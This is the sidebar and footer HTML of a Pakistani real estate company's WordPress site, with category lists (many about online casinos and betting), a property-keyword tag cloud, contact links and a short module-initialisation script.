	<li class="cat-item cat-item-471"><a href="https://themrl.com/category/3/">3</a> (1)
</li>
	<li class="cat-item cat-item-463"><a href="https://themrl.com/category/a16z-generative-ai-2/">a16z generative ai</a> (1)
</li>
	<li class="cat-item cat-item-468"><a href="https://themrl.com/category/bahisyasal-4521/">bahisyasal 4521</a> (1)
</li>
	<li class="cat-item cat-item-235"><a href="https://themrl.com/category/blog/">Blog</a> (237)
</li>
	<li class="cat-item cat-item-481"><a href="https://themrl.com/category/bookkeeping/">Bookkeeping</a> (1)
</li>
	<li class="cat-item cat-item-472"><a href="https://themrl.com/category/casino/">Casino</a> (2)
</li>
	<li class="cat-item cat-item-476"><a href="https://themrl.com/category/casino-de/">Casino DE</a> (2)
</li>
	<li class="cat-item cat-item-491"><a href="https://themrl.com/category/consulting-services-in-the-uae-2/">Consulting services in the UAE</a> (1)
</li>
	<li class="cat-item cat-item-454"><a href="https://themrl.com/category/dec-bettilt-guvenlir/">dec_bettilt-guvenlir</a> (2)
</li>
	<li class="cat-item cat-item-451"><a href="https://themrl.com/category/dec-bh-common/">dec_bh_common</a> (1)
</li>
	<li class="cat-item cat-item-461"><a href="https://themrl.com/category/dec-bh-luxstudiousa-com/">dec_bh_luxstudiousa.com</a> (1)
</li>
	<li class="cat-item cat-item-453"><a href="https://themrl.com/category/dec-pb-common/">dec_pb_common</a> (8)
</li>
	<li class="cat-item cat-item-485"><a href="https://themrl.com/category/fintech/">FinTech</a> (2)
</li>
	<li class="cat-item cat-item-486"><a href="https://themrl.com/category/games/">Games</a> (2)
</li>
	<li class="cat-item cat-item-469"><a href="https://themrl.com/category/giochi1/">giochi1</a> (1)
</li>
	<li class="cat-item cat-item-490"><a href="https://themrl.com/category/jeu/">jeu</a> (1)
</li>
	<li class="cat-item cat-item-493"><a href="https://themrl.com/category/jeux/">jeux</a> (1)
</li>
	<li class="cat-item cat-item-477"><a href="https://themrl.com/category/kasyno-pl/">Kasyno PL</a> (1)
</li>
	<li class="cat-item cat-item-450"><a href="https://themrl.com/category/new-2/">NEW</a> (1)
</li>
	<li class="cat-item cat-item-14"><a href="https://themrl.com/category/news/">News</a> (39)
</li>
	<li class="cat-item cat-item-456"><a href="https://themrl.com/category/nov2/">nov2</a> (2)
</li>
	<li class="cat-item cat-item-452"><a href="https://themrl.com/category/nov5/">nov5</a> (1)
</li>
	<li class="cat-item cat-item-464"><a href="https://themrl.com/category/nov6/">nov6</a> (2)
</li>
	<li class="cat-item cat-item-484"><a href="https://themrl.com/category/online-casino-2/">Online Casino</a> (3)
</li>
	<li class="cat-item cat-item-483"><a href="https://themrl.com/category/online-casino/">Online Casino</a> (6)
</li>
	<li class="cat-item cat-item-478"><a href="https://themrl.com/category/our-partners-2/">Our Partners</a> (1)
</li>
	<li class="cat-item cat-item-470"><a href="https://themrl.com/category/partners/">Partners</a> (8)
</li>
	<li class="cat-item cat-item-449"><a href="https://themrl.com/category/post/">Post</a> (23)
</li>
	<li class="cat-item cat-item-312"><a href="https://themrl.com/category/press-release/">Press Release</a> (1)
</li>
	<li class="cat-item cat-item-467"><a href="https://themrl.com/category/public/">Public</a> (89)
</li>
	<li class="cat-item cat-item-473"><a href="https://themrl.com/category/resources/">Resources</a> (1)
</li>
	<li class="cat-item cat-item-482"><a href="https://themrl.com/category/schlemmer-galerie-de-20260113-061003/">schlemmer-galerie.de_20260113_061003</a> (1)
</li>
	<li class="cat-item cat-item-475"><a href="https://themrl.com/category/sober-living/">Sober living</a> (1)
</li>
	<li class="cat-item cat-item-487"><a href="https://themrl.com/category/spel/">spel</a> (1)
</li>
	<li class="cat-item cat-item-492"><a href="https://themrl.com/category/spellen/">Spellen</a> (1)
</li>
	<li class="cat-item cat-item-488"><a href="https://themrl.com/category/spille/">spille</a> (1)
</li>
	<li class="cat-item cat-item-480"><a href="https://themrl.com/category/spiller/">spiller</a> (1)
</li>
	<li class="cat-item cat-item-466"><a href="https://themrl.com/category/test/">test</a> (1)
</li>
	<li class="cat-item cat-item-311"><a href="https://themrl.com/category/the-masters-events/">The Masters Events</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://themrl.com/category/uncategorized/">Uncategorized</a> (584)
</li>
	<li class="cat-item cat-item-479"><a href="https://themrl.com/category/obshhak/">Общак</a> (1)
</li>
	<li class="cat-item cat-item-474"><a href="https://themrl.com/category/finteh/">Финтех</a> (1)
</li>
			</ul>

			</aside><aside class="widget widget_recent_posts"><h5 class="widget_title">Recent Posts</h5><article class="post_item with_thumb"><div class="post_content"><div class="post_info"><div class="post_info_item post_categories"><a href="https://themrl.com/category/public/" title="View all posts in Public">Public</a></div><span class="post_info_item post_info_posted"><a href="https://themrl.com/celebrity-gamblers-how-fame-influences-high-stakes/" class="post_info_date">January 24, 2026</a></span></div><h6 class="post_title"><a href="https://themrl.com/celebrity-gamblers-how-fame-influences-high-stakes/">Celebrity gamblers How fame influences high-stakes decisions</a></h6></div></article><article class="post_item with_thumb"><div class="post_content"><div class="post_info"><div class="post_info_item post_categories"><a href="https://themrl.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><span class="post_info_item post_info_posted"><a href="https://themrl.com/el-reto-del-cash-out-navegando-las-aguas-turbulentas-de-los-casinos-online-no-regulados/" class="post_info_date">January 24, 2026</a></span></div><h6 class="post_title"><a href="https://themrl.com/el-reto-del-cash-out-navegando-las-aguas-turbulentas-de-los-casinos-online-no-regulados/">El Reto del Cash Out: Navegando las Aguas Turbulentas de los Casinos Online No Regulados</a></h6></div></article></aside><aside class="widget widget_tag_cloud"><h5 class="widget_title">Tags</h5><div class="tagcloud"><a href="https://themrl.com/tag/business/" class="tag-cloud-link tag-link-344 tag-link-position-1" style="font-size: 9.2564102564103pt;" aria-label="business (12 items)">business</a>
<a href="https://themrl.com/tag/capital-smart-city/" class="tag-cloud-link tag-link-236 tag-link-position-2" style="font-size: 21.461538461538pt;" aria-label="capital smart city (61 items)">capital smart city</a>
<a href="https://themrl.com/tag/capital-smart-city-account-number/" class="tag-cloud-link tag-link-273 tag-link-position-3" style="font-size: 8pt;" aria-label="capital smart city account number (10 items)">capital smart city account number</a>
<a href="https://themrl.com/tag/capital-smart-city-address/" class="tag-cloud-link tag-link-274 tag-link-position-4" style="font-size: 8pt;" aria-label="capital smart city address (10 items)">capital smart city address</a>
<a href="https://themrl.com/tag/capital-smart-city-and-ring-road-scandal/" class="tag-cloud-link tag-link-275 tag-link-position-5" style="font-size: 8pt;" aria-label="capital smart city and ring road scandal (10 items)">capital smart city and ring road scandal</a>
<a href="https://themrl.com/tag/capital-smart-city-apartments/" class="tag-cloud-link tag-link-276 tag-link-position-6" style="font-size: 8pt;" aria-label="capital smart city apartments (10 items)">capital smart city apartments</a>
<a href="https://themrl.com/tag/capital-smart-city-app/" class="tag-cloud-link tag-link-277 tag-link-position-7" style="font-size: 8pt;" aria-label="capital smart city app (10 items)">capital smart city app</a>
<a href="https://themrl.com/tag/capital-smart-city-approved-by-rda/" class="tag-cloud-link tag-link-278 tag-link-position-8" style="font-size: 8pt;" aria-label="capital smart city approved by rda (10 items)">capital smart city approved by rda</a>
<a href="https://themrl.com/tag/capital-smart-city-area/" class="tag-cloud-link tag-link-279 tag-link-position-9" style="font-size: 8pt;" aria-label="capital smart city area (10 items)">capital smart city area</a>
<a href="https://themrl.com/tag/capital-smart-city-authorized-dealers/" class="tag-cloud-link tag-link-280 tag-link-position-10" style="font-size: 8pt;" aria-label="capital smart city authorized dealers (10 items)">capital smart city authorized dealers</a>
<a href="https://themrl.com/tag/capital-smart-city-balloting/" class="tag-cloud-link tag-link-237 tag-link-position-11" style="font-size: 19.846153846154pt;" aria-label="capital smart city balloting (49 items)">capital smart city balloting</a>
<a href="https://themrl.com/tag/capital-smart-city-booking/" class="tag-cloud-link tag-link-238 tag-link-position-12" style="font-size: 19.846153846154pt;" aria-label="capital smart city booking (49 items)">capital smart city booking</a>
<a href="https://themrl.com/tag/capital-smart-city-builders/" class="tag-cloud-link tag-link-239 tag-link-position-13" style="font-size: 18.051282051282pt;" aria-label="capital smart city builders (39 items)">capital smart city builders</a>
<a href="https://themrl.com/tag/capital-smart-city-dedicated-interchange/" class="tag-cloud-link tag-link-240 tag-link-position-14" style="font-size: 18.051282051282pt;" aria-label="capital smart city dedicated interchange (39 items)">capital smart city dedicated interchange</a>
<a href="https://themrl.com/tag/capital-smart-city-executive-block/" class="tag-cloud-link tag-link-241 tag-link-position-15" style="font-size: 18.051282051282pt;" aria-label="capital smart city executive block (39 items)">capital smart city executive block</a>
<a href="https://themrl.com/tag/capital-smart-city-islamabad/" class="tag-cloud-link tag-link-281 tag-link-position-16" style="font-size: 12.307692307692pt;" aria-label="capital smart city islamabad (18 items)">capital smart city islamabad</a>
<a href="https://themrl.com/tag/capital-smart-city-islamabad-contact-number/" class="tag-cloud-link tag-link-282 tag-link-position-17" style="font-size: 8pt;" aria-label="capital smart city islamabad contact number (10 items)">capital smart city islamabad contact number</a>
<a href="https://themrl.com/tag/capital-smart-city-islamabad-reviews/" class="tag-cloud-link tag-link-283 tag-link-position-18" style="font-size: 8pt;" aria-label="capital smart city islamabad reviews (10 items)">capital smart city islamabad reviews</a>
<a href="https://themrl.com/tag/capital-smart-city-lahore/" class="tag-cloud-link tag-link-284 tag-link-position-19" style="font-size: 8pt;" aria-label="capital smart city lahore (10 items)">capital smart city lahore</a>
<a href="https://themrl.com/tag/capital-smart-city-lahore-location/" class="tag-cloud-link tag-link-285 tag-link-position-20" style="font-size: 8pt;" aria-label="capital smart city lahore location (10 items)">capital smart city lahore location</a>
<a href="https://themrl.com/tag/capital-smart-city-location/" class="tag-cloud-link tag-link-242 tag-link-position-21" style="font-size: 18.051282051282pt;" aria-label="capital smart city location (39 items)">capital smart city location</a>
<a href="https://themrl.com/tag/capital-smart-city-master-planners/" class="tag-cloud-link tag-link-243 tag-link-position-22" style="font-size: 18.051282051282pt;" aria-label="capital smart city master planners (39 items)">capital smart city master planners</a>
<a href="https://themrl.com/tag/capital-smart-city-overseas-block/" class="tag-cloud-link tag-link-244 tag-link-position-23" style="font-size: 18.051282051282pt;" aria-label="capital smart city overseas block (39 items)">capital smart city overseas block</a>
<a href="https://themrl.com/tag/capital-smart-city-overseas-prime-block/" class="tag-cloud-link tag-link-245 tag-link-position-24" style="font-size: 18.051282051282pt;" aria-label="capital smart city overseas prime block (39 items)">capital smart city overseas prime block</a>
<a href="https://themrl.com/tag/capital-smart-city-payment-plan/" class="tag-cloud-link tag-link-246 tag-link-position-25" style="font-size: 19.846153846154pt;" aria-label="capital smart city payment plan (49 items)">capital smart city payment plan</a>
<a href="https://themrl.com/tag/lahore-smart-city/" class="tag-cloud-link tag-link-247 tag-link-position-26" style="font-size: 20.564102564103pt;" aria-label="Lahore Smart City (54 items)">Lahore Smart City</a>
<a href="https://themrl.com/tag/lahore-smart-city-balloting/" class="tag-cloud-link tag-link-248 tag-link-position-27" style="font-size: 16.615384615385pt;" aria-label="lahore smart city balloting (32 items)">lahore smart city balloting</a>
<a href="https://themrl.com/tag/lahore-smart-city-booking/" class="tag-cloud-link tag-link-249 tag-link-position-28" style="font-size: 16.615384615385pt;" aria-label="lahore smart city booking (32 items)">lahore smart city booking</a>
<a href="https://themrl.com/tag/lahore-smart-city-builders/" class="tag-cloud-link tag-link-250 tag-link-position-29" style="font-size: 16.615384615385pt;" aria-label="lahore smart city builders (32 items)">lahore smart city builders</a>
<a href="https://themrl.com/tag/lahore-smart-city-dedicated-interchange/" class="tag-cloud-link tag-link-251 tag-link-position-30" style="font-size: 16.615384615385pt;" aria-label="lahore smart city dedicated interchange (32 items)">lahore smart city dedicated interchange</a>
<a href="https://themrl.com/tag/lahore-smart-city-executive-block/" class="tag-cloud-link tag-link-252 tag-link-position-31" style="font-size: 16.615384615385pt;" aria-label="lahore smart city executive block (32 items)">lahore smart city executive block</a>
<a href="https://themrl.com/tag/lahore-smart-city-location/" class="tag-cloud-link tag-link-253 tag-link-position-32" style="font-size: 18.589743589744pt;" aria-label="lahore smart city location (42 items)">lahore smart city location</a>
<a href="https://themrl.com/tag/lahore-smart-city-master-planners/" class="tag-cloud-link tag-link-254 tag-link-position-33" style="font-size: 16.615384615385pt;" aria-label="lahore smart city master planners (32 items)">lahore smart city master planners</a>
<a href="https://themrl.com/tag/lahore-smart-city-overseas-block/" class="tag-cloud-link tag-link-255 tag-link-position-34" style="font-size: 16.615384615385pt;" aria-label="lahore smart city overseas block (32 items)">lahore smart city overseas block</a>
<a href="https://themrl.com/tag/lahore-smart-city-overseas-prime-block/" class="tag-cloud-link tag-link-256 tag-link-position-35" style="font-size: 16.435897435897pt;" aria-label="lahore smart city overseas prime block (31 items)">lahore smart city overseas prime block</a>
<a href="https://themrl.com/tag/lahore-smart-city-payment-plan/" class="tag-cloud-link tag-link-257 tag-link-position-36" style="font-size: 18.589743589744pt;" aria-label="Lahore Smart City Payment Plan (42 items)">Lahore Smart City Payment Plan</a>
<a href="https://themrl.com/tag/masters-real-estate/" class="tag-cloud-link tag-link-258 tag-link-position-37" style="font-size: 13.025641025641pt;" aria-label="masters real estate (20 items)">masters real estate</a>
<a href="https://themrl.com/tag/park-view-city-islamabad/" class="tag-cloud-link tag-link-259 tag-link-position-38" style="font-size: 18.769230769231pt;" aria-label="park view city islamabad (43 items)">park view city islamabad</a>
<a href="https://themrl.com/tag/park-view-city-lahore/" class="tag-cloud-link tag-link-260 tag-link-position-39" style="font-size: 18.589743589744pt;" aria-label="park view city lahore (42 items)">park view city lahore</a>
<a href="https://themrl.com/tag/property/" class="tag-cloud-link tag-link-261 tag-link-position-40" style="font-size: 22pt;" aria-label="property (65 items)">property</a>
<a href="https://themrl.com/tag/real-estate/" class="tag-cloud-link tag-link-262 tag-link-position-41" style="font-size: 21.820512820513pt;" aria-label="real estate (64 items)">real estate</a>
<a href="https://themrl.com/tag/smart-city/" class="tag-cloud-link tag-link-303 tag-link-position-42" style="font-size: 13.74358974359pt;" aria-label="smart city (22 items)">smart city</a>
<a href="https://themrl.com/tag/smart-city-lahore/" class="tag-cloud-link tag-link-304 tag-link-position-43" style="font-size: 10.871794871795pt;" aria-label="smart city lahore (15 items)">smart city lahore</a>
<a href="https://themrl.com/tag/the-masters-real-estate/" class="tag-cloud-link tag-link-263 tag-link-position-44" style="font-size: 20.205128205128pt;" aria-label="the masters real estate (51 items)">the masters real estate</a>
<a href="https://themrl.com/tag/themrl/" class="tag-cloud-link tag-link-264 tag-link-position-45" style="font-size: 19.846153846154pt;" aria-label="themrl (49 items)">themrl</a></div>
</aside><aside class="widget trx_addons_show_on_permanent widget_banner"></aside>			</div>
					</div>
		<div class="clearfix"></div>
							</div>
								</div>
							<a id="footer_skip_link_anchor" class="manoir_skip_link_anchor" href="#"></a>
				<footer class="footer_wrap footer_custom footer_custom_25410 footer_custom_masters-footer						 scheme_dark						">
			<div data-elementor-type="cpt_layouts" data-elementor-id="25410" class="elementor elementor-25410">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6fd3d392 sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="6fd3d392" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5050377b sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="5050377b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-27979272 sc_height_large sc_fly_static elementor-widget elementor-widget-spacer" data-id="27979272" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-90ee2b2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="90ee2b2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-008f0b4 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="008f0b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-221fe19d elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="221fe19d" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://themrl.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_322074609" ><img class="logo_image"
					src="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png"
											srcset="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png 2x"
											alt="The Masters Real Estate" width="180" height="180"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-868e4d5 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="868e4d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-62f2f9e1 sc_fly_static elementor-widget elementor-widget-heading" data-id="62f2f9e1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Customer is our Master</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="sc_layouts_item elementor-element elementor-element-100e0c73 sc_fly_static elementor-widget elementor-widget-spacer" data-id="100e0c73" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1ebf50f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="1ebf50f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ec40f9a sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="ec40f9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-2fac111 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="2fac111" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The Master’s Real Estate іѕ Iѕlаmаbаd’ѕ lеаdіng rеаl eѕtаtе invеѕtmеnt аnd mаrkеtіng company in Pakistan. Wе prоvіdе rеlіаblе invеѕtmеnt advice and invеѕtmеnt opportunities wіth the bеѕt cоmmеrсіаl аnd rеѕіdеntіаl rеаl eѕtаtе projects.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2e8f42ca sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="2e8f42ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-58afba25 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="58afba25" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Socials</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-2351d6c8 sc_fly_static elementor-widget elementor-widget-spacer" data-id="2351d6c8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-5532755 sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="5532755" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  
		class="sc_socials sc_socials_default sc_align_none" ><div class="socials_wrap sc_item_content"><a target="_blank" rel="nofollow" href="https://www.facebook.com/themastersre" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook" style=""><span class="screen-reader-text">facebook</span><span class="icon-facebook"></span></span></a><a target="_blank" rel="nofollow" href="https://www.instagram.com/themastersre/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagram" style=""><span class="screen-reader-text">instagram</span><span class="icon-instagram"></span></span></a><a target="_blank" rel="nofollow" href="https://twitter.com/themastersre" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter-1" style=""><span class="screen-reader-text">twitter-1</span><span class="icon-twitter-1"></span></span></a><a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCDhpYQ9Q0SJJP4fPL9RZd0g" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube2" style=""><span class="screen-reader-text">youtube2</span><span class="trx_addons_icon-youtube2"></span></span></a></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4b66c17d sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="4b66c17d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-52db6166 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="52db6166" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Shortcuts</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-6a7d5ec0 sc_fly_static elementor-widget elementor-widget-spacer" data-id="6a7d5ec0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-31c3f267 sc_fly_static elementor-widget elementor-widget-trx_widget_custom_links" data-id="31c3f267" data-element_type="widget" data-widget_type="trx_widget_custom_links.default">
				<div class="elementor-widget-container">
					<div class="widget_area sc_widget_custom_links"><aside class="widget widget_custom_links"><ul class="custom_links_list"><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://themrl.com/"><span class="custom_links_list_item_title">Home</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://themrl.com/about/"><span class="custom_links_list_item_title">About </span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://themrl.com/contact/"><span class="custom_links_list_item_title">Contacts</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://themrl.com/faq/"><span class="custom_links_list_item_title">FAQ</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://themrl.com/privacy-policy/"><span class="custom_links_list_item_title">Privacy Policy</span></a></li></ul></aside></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a25d6e9 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="a25d6e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-6cc3629c sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="6cc3629c" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Say Hello</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-20b1335 sc_fly_static elementor-widget elementor-widget-spacer" data-id="20b1335" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-17f89511 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="17f89511" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="http://&lt;a href=&quot;mailto:info@themrl.com&quot;&gt;info@themrl.com&lt;/a&gt;" data-wplink-url-error="true">info@themrl.com</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5eb141db elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="5eb141db" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5ec77aa1 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="5ec77aa1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-5063a7d sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="5063a7d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-3b3a4608 sc_height_medium sc_fly_static elementor-widget elementor-widget-spacer" data-id="3b3a4608" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-194c0578 elementor-widget-divider--view-line sc_fly_static elementor-widget elementor-widget-divider" data-id="194c0578" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-25c94b32 sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="25c94b32" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-4f7326d1 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="4f7326d1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2021 All Right Reserved The Master&#8217;s Real Estate &amp; Builders Rights Reserved.</p>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-26962449 sc_fly_static elementor-widget elementor-widget-spacer" data-id="26962449" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer><!-- /.footer_wrap -->

			
		</div>

		
	</div>

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div class="sc_layouts_panel_hide_content"></div><div  id="panel_bar"		class="sc_layouts scheme_default sc_layouts_panel sc_layouts_4509 sc_layouts_panel_right sc_layouts_effect_slide trx_addons_inline_509598958"
		data-delay="0"
		 data-panel-position="right" data-panel-effect="slide" data-panel-class="trx_addons_inline_509598958" ><div class="sc_layouts_panel_inner">		<div data-elementor-type="cpt_layouts" data-elementor-id="4509" class="elementor elementor-4509">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-67b4187 elementor-section-height-full elementor-section-items-stretch elementor-section-content-space-between scheme_default elementor-section-boxed elementor-section-height-default sc_fly_static" data-id="67b4187" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56dc68b6 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="56dc68b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c135e79 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="1c135e79" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://themrl.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1611046426" ><img class="logo_image"
					src="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png"
											srcset="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png 2x"
											alt="The Masters Real Estate" width="180" height="180"></a>				</div>
				</div>
				<div class="elementor-element elementor-element-63144d7 sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="63144d7" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  
